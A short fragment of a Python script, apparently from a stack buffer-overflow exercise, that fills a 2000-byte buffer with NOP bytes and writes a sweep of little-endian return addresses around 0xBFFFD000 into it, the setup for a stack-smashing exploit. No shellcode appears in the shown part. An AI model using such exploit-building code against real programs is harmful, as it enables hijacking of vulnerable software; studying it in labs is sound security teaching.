 62
63 # Fill the content with NOP's
64 content = bytearray(0x90 for i in range(2000))
65
66 #########################################################################
67 mem = 0xBFFFD000
68 while (mem < 0xBFFFDFFF):
69         D = 50
70         mem += 4
71         while (D < 760):
72                 target_address = mem + D + 1050
73                 content[D:D+4] = (target_address).to_bytes(4, byteorder='little')
74                 D += 4
75 ########################################################################
76